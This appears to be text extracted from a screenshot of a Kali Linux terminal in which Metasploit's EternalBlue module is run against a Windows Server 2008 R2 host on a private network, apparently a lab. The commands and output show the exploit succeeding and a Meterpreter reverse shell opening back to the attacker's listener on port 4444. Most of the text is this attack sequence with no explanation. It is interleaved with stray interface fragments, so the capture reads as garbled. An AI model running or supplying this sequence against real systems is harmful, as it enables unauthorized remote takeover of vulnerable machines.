 1 2 3 4 11:58
root@kali: ~
File Actions Edit View Help
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.153 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Nmap Scan Report - Scanned at Mon Jan 15 11:34:21 2024
Exploit target:
Scan Summary Pre-Scan Script Output 192.168.0.193
Id Name
-- ----
0 Automatic Target
Scan Summary
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS <target_ip>
RHOSTS => <target_ip>
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.0.193
RHOSTS => 192.168.0.193
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.153:4444
[*] 192.168.0.193:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.193:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.193:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.193:445 - The target is vulnerable.
[*] 192.168.0.193:445 - Connecting to target for exploitation.
[+] 192.168.0.193:445 - Connection established for exploitation.
[+] 192.168.0.193:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.193:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.0.193:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.0.193:445 - 0x00000010 30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73 008 R2 Enterpris
[*] 192.168.0.193:445 - 0x00000020 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 e 7601 Service P
[*] 192.168.0.193:445 - 0x00000030 61 63 6b 20 31 ack 1
[+] 192.168.0.193:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.193:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.193:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.193:445 - Starting non-paged pool grooming
[+] 192.168.0.193:445 - Sending SMBv2 buffers
[+] 192.168.0.193:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.193:445 - Sending final SMBv2 buffers.
[*] 192.168.0.193:445 - Sending last fragment of exploit packet!
[*] 192.168.0.193:445 - Receiving response from exploit packet
[+] 192.168.0.193:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.193:445 - Sending egg to corrupted connection.
[*] 192.168.0.193:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.0.193
Go to top
[*] Meterpreter session 1 opened (192.168.0.153:4444 -> 192.168.0.193:49528) at 2024-01-15 11:57:54 -0500
Toggle Closed Ports
[+] 192.168.0.193:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.193:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Toggle Filtered Ports
[+] 192.168.0.193:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >